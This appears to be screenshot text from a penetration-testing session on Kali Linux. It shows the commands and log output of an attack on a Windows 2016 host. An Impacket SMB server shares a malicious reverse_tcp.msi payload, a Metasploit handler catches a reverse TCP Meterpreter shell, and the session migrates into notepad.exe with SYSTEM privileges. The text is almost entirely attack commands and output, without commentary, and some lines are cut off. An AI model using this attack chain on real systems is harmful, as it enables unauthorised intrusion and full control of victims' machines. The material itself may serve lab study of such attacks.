 ┌──(root㉿kali)-[~/impacket/examples]
└─# ls -al /root/share
total 164
drwxr-xr-x  2 root root   4096 Jan 27 02:02 .
drwx------ 35 root root   4096 Jan 27 02:05 ..
-rw-r--r--  1 root root 159744 Jan 26 06:52 reverse_tcp.msi
┌──(root㉿kali)-[~/impacket/examples]
└─# python3 smbserver.py evilsmb /root/share -smb2support
Impacket v0.9.25.dev1+20220105.151306.10e53952 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A4
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.2.145,50296)
[*] AUTHENTICATE_MESSAGE (\,WIN2016-WEB3)
[*] User WIN2016-WEB3\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:evilsmb)
[*] NetrGetShareInfo Level: 1
[*] NetrGetShareInfo Level: 1
[-] processRequest (0×e,('Trying to pack None', "When
ileBothDirectoryInfo'>"))
[*] Handle: ('Trying to pack None', "When packing field
toryInfo'>")
[*] Closing down connection (192.168.2.145,50296)
[*] Remaining connections []
[*] Incoming connection (192.168.2.145,50297)
[*] AUTHENTICATE_MESSAGE (\,WIN2016-WEB3)
[*] User WIN2016-WEB3\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:evilsmb)
[*] Disconnecting Share(1:evilsmb)
[*] Closing down connection (192.168.2.145,50297)
[*] Remaining connections []
root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.143:4444
[*] Sending stage (200262 bytes) to 192.168.2.145
[*] Session ID 1 (192.168.2.143:4444 → 192.168.2.145:50298) processing
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Current server process: MSI76D9.tmp (7768)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 6752
[+] Successfully migrated to process
Meterpreter session 1 opened (192.168.2.143:4444 → 192.168.2.145:50
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >